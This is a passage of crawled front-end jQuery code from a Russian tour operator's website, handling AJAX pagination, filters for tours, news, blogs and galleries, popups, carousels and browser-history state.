			$("[data-news-list]").parent().find("[data-limit-from]").click(function() {
				ajax_news_list1();
				return false;
			});
		}
	}
	$("#news").find(".pagination-pages").find("a").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(0);
		return false;
	});
	$("#news").find(".pagination-more").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(1);
		return false;
	});
	/*$(".news__checker-tags").find("a.tag").click(function () {
		$("#news__checks").find("input[name=page]").val(0);
		if ($(this).hasClass('sel')) {
			$(this).removeClass('sel');
			$("#news__checks").find("input[name=tag]").val('');
		}
		else {
			$(".news__checker-tags").find("a.tag").removeClass('sel');
			$("#news__checks").find("input[name=tag]").val($(this).data('tag'));
			$(this).addClass('sel');
		}
		ajax_news_list(0);
		return false;
	});*/
	
	
	if ($("[data-blogs-list]").length == 1) {
		ajax_blogs_list1();
		if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
			$("[data-blogs-list]").parent().find("[data-limit-from]").click(function() {
				ajax_blogs_list1();
				return false;
			});
		}
	}
	$("#blogs").find(".pagination-pages").find("a").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(0);
		return false;
	});
	$("#blogs").find(".pagination-more").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(1);
		return false;
	});

	/*Галерея*/
	$("[data-gallery-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-gallery-filter]").submit();
		else {
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
		}
	});
	$("#gallery").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-filter]").find("input[name=page]").val(0);
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-more").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(1);
		return false;
	});

	$("#fotos").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-one]").find("input[name=page]").val(0);
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-more").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(1);
		return false;
	});

	/*Туры*/

	$("[data-programms-filter-block=continents], [data-programms-filter-block=ttypes]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-programms-filter-tabs]'),
			$pag = $self.find('[data-programms-filter-pag]'),
			$prev = $self.find('[data-programms-filter-prev]'),
			$next = $self.find('[data-programms-filter-next]');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			margin: 0,
			items: {
				visible: 6
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-programms-filter-block=ttypes]").addClass('hide');



	$("[data-programms-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-programms-filter]").submit();
		else {
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
		}
	});
	$("#programms").find(".pagination-amount").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-programms-filter]").find("input[name=page]").val(0);
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-pages").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-more").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(1, 0);
		return false;
	});

	/*Поиск тура*/
	programms_filters();

	/*1 Программа*/
	$("[data-tabs-tab]").click(function() {
		$("[data-tabs-content]").slideUp();
		$("[data-tabs-content=" + $(this).data('tabsTab') + "]").slideDown();
		$("[data-tabs-tab]").removeClass("_active");
		$(this).addClass('_active');
		//history.replaceState('', '', $(this).attr('href'));
		return false;
	});
	$("[data-tabs-pseudo-tab]").click(function() {
		var date_id = $(this).data("dateId");
		if (date_id > 0) {
			$("[data-dates] option").prop("selected", false);
			$("[data-dates] [value='" + date_id + "']").prop("selected", "selected");

			/*$("[data-dates]").chosen({
				disable_search_threshold: 1000,
				width:"100%"
			});*/
		}

		$("[data-tabs-tab=" + $(this).data('tabsPseudoTab') + "]").click();

		if ($(this).data('tabsPseudoTab') == 'tab-order') {
			var top = $("[data-tabs-tab=tab-order]").offset().top;
			if (top < $('html, body').scrollTop()) $('html, body').animate({'scrollTop': top - 80}, 400);
		}

		return false;
	});
	$("[data-enter-field-close]").click(function() {
		$("[data-enter-field]").addClass('hide');
		$("[data-noenter]").addClass('hide');
		return false;
	});
	$("[data-all-prices-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-all-prices]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});
	$("[data-all-prices-a-load]").click(function() {
		var programm_id = $(this).data('allPricesALoad');
		
		$.get('/ajax/programm_prices.php?programm_id=' + programm_id + '&lng_id=' + lng_id, function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup',
				content: data,
				fitToView: false,
				padding:0,
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {'background' : 'transparent'}
					}
				}
			});
		});
		
		return false;
	});


	/*биография гида*/
	$("[data-bio-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-bio=" + $(this).data("bioA") + "]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	//Наши гиды
	$("[data-guides-gallery-widget]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-guides-gallery]'),
			$pag = $self.find('[data-guides-gallery-pag]'),
			$prev = $self.find('[data-guides-gallery-prev]'),
			$next = $self.find('[data-guides-gallery-next]');
			num = $self.data('guidesGalleryWidget');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			height:600,
			items: {
				visible: 4
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-add-question]").click(function() {
		$(".overlay_guidesquestion").removeClass('hide');
		$("[data-add-question-form]").removeClass('hide');

		var emp = Number($(this).data('addQuestion'));

		if (!emp || $("[data-add-question-form]").find("select[name=employee_id] [value='" + emp + "']").length) {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").removeClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(0);

			$("[data-add-question-form]").find("select[name=employee_id] option").prop("selected", false);
			$("[data-add-question-form]").find("select[name=employee_id] [value='" + $(this).data('addQuestion') + "']").prop("selected", "selected");
		}
		else {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").addClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(emp);
		}
		return false;
	});
	$(".overlay_guidesquestion").click(function() {
		$(".overlay_guidesquestion").addClass('hide');
		$("[data-add-question-form]").addClass('hide');
		return false;
	});
	$("[data-show-answer]").click(function() {
		$(this).parents("[data-item]").find("[data-answer]").fadeToggle();
		$(this).parents("[data-item]").find("[data-answer-a]").toggle();
		return false;
	});
});

function ajax_gallery_list(more = 0, hist = 1) {
	var num_on_page = $("[data-gallery-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-filter]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-filter]").find("input[name=lng_id]").val();
	var continent_id = $("[data-gallery-filter]").find("select[name=continent_id]").val();
	var region_id = $("[data-gallery-filter]").find("select[name=region_id]").val();
	var ttype_id = $("[data-gallery-filter]").find("select[name=ttype_id]").val();
	var year = $("[data-gallery-filter]").find("select[name=year]").val();
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	if (region_id > 0) query += '&region_id=' + region_id;
	if (ttype_id > 0) query += '&ttype_id=' + ttype_id;
	if (year > 0) query += '&year=' + year;
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	
	$.get("/ajax/gallery_list.php?" + query_lng, function(data) {
		if (more) {
			$("#gallery").find("[data-catalog-num]").remove();
			$("#gallery").append(data);
		}
		else $("#gallery").html(data);
		
		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
			return false;
		});
		
		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(1);
			return false;
		});

		if (!more) {
			var top = $('[data-gallery-filter]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_gallery_fotos(more = 0, hist = 1) {
	var cur = $("[data-gallery-one]").find("input[name=cur]").val();
	var num_on_page = $("[data-gallery-one]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-one]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-one]").find("input[name=lng_id]").val();
	
	var query = 'num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	query_lng += '&cur=' + cur;
	
	$.get("/ajax/gallery_fotos.php?" + query_lng, function(data) {
		if (more) {
			$("#fotos").find("[data-catalog-num]").remove();
			$("#fotos").append(data);
		}
		else $("#fotos").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-one]").find("input[name=page]").val(0);
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(1);
			return false;
		});

		$("[data-images]").fancybox();

		if (!more) {
			var top = $('[data-gallery-one]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-one]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_news_list1() {
	var page = 0;
	var lng_id = Number($("[data-news-list]").data('newsList'));

	if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/news_list.php?" + query, function(data) {
		if (data) {
			$("[data-news-list]").append(data);
			$("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/news_list.php?" + query);
			$("[data-news-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-news-list]").parent().removeClass('hide');
	});
}

function ajax_news_list(more = 0, hist = 1) {
	var page = $("#news__checks").find("input[name=page]").val();
	var lng_id = $("#news__checks").find("input[name=lng_id]").val();
	var tag = $("#news__checks").find("input[name=tag]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (tag) query_lng += '&tag=' + tag;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/news_list.php?" + query_lng, function(data) {
		if (more) {
			$("#news").find("[data-catalog-num]").remove();
			$("#news").append(data);
		}
		else $("#news").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(1);
			return false;
		});
		if (!more) {
			var top = $('#news__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#news__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}


function ajax_blogs_list1() {
	var page = 0;
	var lng_id = Number($("[data-blogs-list]").data('blogsList'));

	if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/blogs_list.php?" + query, function(data) {
		if (data) {
			$("[data-blogs-list]").append(data);
			$("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/blogs_list.php?" + query);
			$("[data-blogs-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-blogs-list]").parent().removeClass('hide');
	});
}

function ajax_blogs_list(more = 0, hist = 1) {
	var page = $("#blogs__checks").find("input[name=page]").val();
	var lng_id = $("#blogs__checks").find("input[name=lng_id]").val();
	var subdiv = $("#blogs__checks").find("input[name=subdiv]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (subdiv) query_lng += '&subdiv=' + subdiv;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/blogs_list.php?" + query_lng, function(data) {
		if (more) {
			$("#blogs").find("[data-catalog-num]").remove();
			$("#blogs").append(data);
		}
		else $("#blogs").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(1);
			return false;
		});
		if (!more) {
			var top = $('#blogs__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#blogs__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function programms_filters() {
	$('[data-programms-filter-btn]').click(function() {
		var div = $(this).data('programmsFilterBtn');
		//alert(div);

		$('[data-programms-filter-block]').addClass('hide');
		$('[data-programms-filter-block=' + div + ']').removeClass('hide');

		$('[data-programms-filter-btn]').removeClass('_checked');
		$('[data-programms-filter-btn=' + div + ']').addClass('_checked');

		if (div == 'continents') $('[data-programms-filter-regions]').removeClass('hide');
		else $('[data-programms-filter-regions]').addClass('hide');

		return false;
	});
	$('[data-continent-btn]').click(function() {
		var continent_id = $(this).data('continentBtn');
		$('[data-continent-btn]').removeClass('sel');
		$(this).addClass('sel');

		$('[data-programms-filter-tabs=continents]').addClass('_active');

		$('[data-continent-block]').addClass('hide');
		$('[data-continent-block=' + continent_id + ']').removeClass('hide');
		$('[data-programms-filter-regions]').find('input:checked').click();

		$('[data-programms-filter-selected-options]').find('[data-type=continent_id]').remove();
		$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();

		$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'continent_id', "data-value": continent_id})
					.find('[data-text]').text($(this).data('name'));
		$('[data-programms-filter]').find('input[name=continent_id]').val(continent_id);
		programms_filter_close();
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-filter-regions]').find('input').click(function() {
		if ($(this).prop('checked')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'region_id', "data-value": $(this).val()})
					.find('[data-text]').text($(this).data('name'));
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=region_id][data-value=' + $(this).val() + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
	});
	$('[data-ttype-btn]').click(function(e) {
		var ttype_id = $(this).data('ttypeBtn');
		$(this).toggleClass('sel');

		if ($('[data-ttype-btn].sel').length) $('[data-programms-filter-tabs=ttypes]').addClass('_active');
		else $('[data-programms-filter-tabs=ttypes]').removeClass('_active');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'ttype_id', "data-value": ttype_id})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="ttype_id[]" value="' + ttype_id + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=ttype_id][data-value=' + ttype_id + ']').remove();
			$('[data-programms-filter]').find('input[name=ttype_id\\[\\]][value=' + ttype_id + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-date-btn]').click(function() {
		var date = $(this).data('dateBtn');

		$(this).toggleClass('sel');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'date', "data-value": date})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="date[]" value="' + date + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=date][data-value=' + date + ']').remove();
			$('[data-programms-filter]').find('input[name=date\\[\\]][value=' + date + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-show]').click(function() {
		$("[data-programms-filter]").find("input[name=page]").val(0);
	});

	programms_filter_close();

}
function programms_filter_close() {
	$('[data-close]').click(function() {
		var $el   = $(this).parent();
		var type  = $el.data('type');
		var value = $el.data('value');
		if (type == 'date') {
			$('[data-date-btn=' + value + ']').click();
		}
		else if (type == 'ttype_id') {
			$('[data-ttype-btn=' + value + ']').click();
		}
		else if (type == 'region_id') {
			$('[data-programms-filter-regions]').find('input[value=' + value + ']').click();
		}
		else if (type == 'continent_id') {
			$('[data-programms-filter-regions]').find('input:checked').click();
			$('[data-continent-btn]').removeClass('sel');
			$('[data-programms-filter-tabs=continents]').removeClass('_active');
			$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();
			$('[data-programms-filter]').find('input[name=continent_id]').val(0);
			$('[data-continent-block]').addClass('hide');
		}

		$el.remove();

		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
}

function programms_num() {
	var query = $("[data-programms-filter]").serialize();

	//alert("/ajax/programms_list.php?" + query + "&action=num");

	$.get("/ajax/programms_list.php?" + query + "&action=num", function(data) {
		//alert(data);
		data = Number(data);
		$('[data-programms-found-num]').html(data);
		if (data) $('[data-programms-show]').show();
		else $('[data-programms-show]').hide();
	});
}

function ajax_programms_list(more = 0, scroll = 0, hist = 1) {
	var num_on_page = $("[data-programms-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-programms-filter]").find("input[name=page]").val();
	var lng_id = $("[data-programms-filter]").find("input[name=lng_id]").val();
	
	var continent_id = 0;
	if ($("[data-programms-filter]").find("input[name=continent_id]").length) continent_id = $("[data-programms-filter]").find("input[name=continent_id]").val();
	
	var day = 0;
	if ($("[data-programms-filter]").find("input[name=day]").length) day = $("[data-programms-filter]").find("input[name=day]").val();
	
	var $region_id = $("[data-programms-filter]").find("input[name=region_id\\[\\]]:checked");
	var $ttype_id = $("[data-programms-filter]").find("input[name=ttype_id\\[\\]]");
	var $date = $("[data-programms-filter]").find("input[name=date\\[\\]]");
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	
	$region_id.each(function(i, item) { query += '&region_id[]=' + $(item).val(); });
	$ttype_id.each(function(i, item) { query += '&ttype_id[]=' + $(item).val(); });
	$date.each(function(i, item) { query += '&date[]=' + $(item).val(); });
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (day) query_lng += '&date[]=' + day;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/programms_list.php?" + query_lng, function(data) {
		if (more) {
			$("#programms").find("[data-catalog-num]").remove();
			$("#programms").append(data);
		}
		else $("#programms").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(1, 0);
			return false;
		});

		if (scroll) {
			var top = $('#programms').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-programms-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_tour_form(hist_vars) {
	var ok = 0;
		
	//gallery_one
	if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && this_vars['cur']) {
		$("[data-gallery-one]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-one]").find("input[name=page]").val(hist_vars['page']);
		
		ajax_gallery_fotos(0, 0);
		ok = 1;
	}
	//gallery_list
	else if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur'] && (hist_vars['continent_id'] == this_vars['continent_id'])) {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-filter]").find("input[name=page]").val(hist_vars['page']);
		$("[data-gallery-filter]").find("select[name=region_id]").val(hist_vars['region_id'] ? hist_vars['region_id'] : 0);
		$("[data-gallery-filter]").find("select[name=ttype_id]").val(hist_vars['ttype_id'] ? hist_vars['ttype_id'] : 0);
		$("[data-gallery-filter]").find("select[name=year]").val(hist_vars['year'] ? hist_vars['year'] : 0);
		
		//alert(111);
		
		ajax_gallery_list(0, 0);
		ok = 1;
	}
	//news_list
	else if ((hist_vars['div'] == 'news') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#news__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#news__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_news_list(0, 0);
		ok = 1;
	}
	//blogs_list
	else if ((hist_vars['div'] == 'blogs') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#blogs__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#blogs__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_blogs_list(0, 0);
		ok = 1;
	}
	//programms_list
	else if ((hist_vars['div'] == 'programms') && (hist_vars['id'] == this_vars['id']) && !this_vars['id']) {
		ok = 2;
	}
	
	return ok;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/common.js?a=be
body_size: 4857
content:
var allowScroll = true;
var go_history = 1;
var was_ajax = 0;

History.Adapter.bind(window, 'statechange', function(e){
	//console.log(go_history);
	if (go_history) {
		var State = History.getState();
		
		if (was_ajax) $(location).attr('href', State.url);
		
		var hist_vars = get_url_vars(State.url);
		
		if (was_ajax) $(location).attr('href', State.url);
		
		if (hist_vars['div'] == this_vars['div']) {
			var ok = 0;
			
			//console.log(hist_vars);
			//console.log(this_vars);
			
			if ((hist_vars['div'] == this_vars['div']) && (hist_vars['lng'] == this_vars['lng'])) ok = ajax_tour_form(hist_vars);
			
			if (ok == 2) {
				$(location).attr('href', State.url);
			}
			else if (ok) {
				this_vars = hist_vars;
				go_history = 1;
				return false;
			}
		}
	}
	go_history = 1;
});

$(function() {
	$.getScript('https://alpindustria-tour.ru/forms_' + lng_id + '.js');

	//Закрываем popup'ы при клике
	$(document).click(function(event) {
		if ($(event.target).closest(".popup").length) return;
		$(".popup").addClass("hide");
		allowScroll = true;
		event.stopPropagation();
	});

	$('input[type=checkbox]:not(._rating, .no-ideal), input[type=radio]:not(._rating, .no-ideal)').idealRadioCheck();

	//Красивые select'ы
	$('[data-chosen]').chosen({
		disable_search_threshold: 1000,
		width:"100%"
	});
	//Маска на ввод телефонов
	$("input[type=tel]:not(.tel_flags, .tel_in)").mask("+7(999)999-99-99");
	$("input[type=tel].tel_flags").phonecode({
		preferCo: 'ru'
	});
	//tel_flags();
	
	//Красивые якоря
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 80;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	fancyPopups();

	//Запускаем ротацию баннеров
	var $slider_container = $("[data-index-top-scope]");
	var $banners = $slider_container.find('[data-banners-gallery]');
		$banners.each(function(i, item) {
			var cur_i = 0;
			var play = 1;
			var timeout_id = 0;

			$prev = $(item).parent().find('[data-banners-gallery-prev]');
			$next = $(item).parent().find('[data-banners-gallery-next]');
			$pagination = $(item).parent().find('[data-banners-gallery-nav]');
			$items = $(item).find('[data-banners-gallery-item]');

			var num = $items.length;

			var pages = '';
			for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
			$pagination.html(pages);

			$pagination.find("a").click(function() {
				cur_i = $(this).find("span").html() - 1;
				b_show();
				//play = 0;
				return false;
			});


			function b_show() {
				clearTimeout(timeout_id);

				$pagination.find("a").removeClass('selected');
				$pagination.find("a").eq(cur_i).addClass('selected');
				$items.hide();
				$items.eq(cur_i).fadeIn(500);

				if (play) {
					timeout_id = setTimeout(function(){
						$next.click();
					}, 4000);
				}
			}

			$next.click(function() {
				cur_i = (cur_i + 1) % num;
				b_show();
				//play = 0;
				return false;
			});
			$prev.click(function() {
				cur_i--;
				if (cur_i < 0) cur_i = num - 1;
				b_show();
				//play = 0;
				return false;
			});

			timeout_id = setTimeout(function(){
				$next.click();
			}, 4000);
		});
	
	$("[data-mobile-panel-close]").click(function() {
		$("[data-mobile-panel]").hide();
		$("[data-mobile-panel-overlay]").hide();
		return false;
	});

	$(".popup-a").click(function() {
		var $div = $("[data-popup-block=" + $(this).attr("href").substr(1) + "]");
		if ($div.length) $.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: '<div class="_popup-block fonts_text5">' + $div.html() + '</div>',
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-mobile-on]").click(function() {
		var href = $(this).data('mobileOn');
		$.get('/ajax/mobile.php?action=on', function() {
			$(location).attr('href', href);
		});
		return false;
	});
	$("[data-mobile-off]").click(function() {
		var href = $(this).data('mobileOff');
		$.get('/ajax/mobile.php?action=off', function() {
			$(location).attr('href', href);
		});
		return false;
	});

	//Баннеры
	$("[data-banner-click]").click(function() {
		var id = $(this).data("bannerClick");
		if (id > 0) $.get("/ajax/banner_click.php?id=" + id);
	});
	
	$(".spoiler>._head").click(function() {
		$(this).parent().toggleClass('_open');
		return false;
	});
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });
			$cookies_block.addClass('_hidden');
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function fancyPopups() {
	$('[data-fancy-popup-btn]').click(function() {
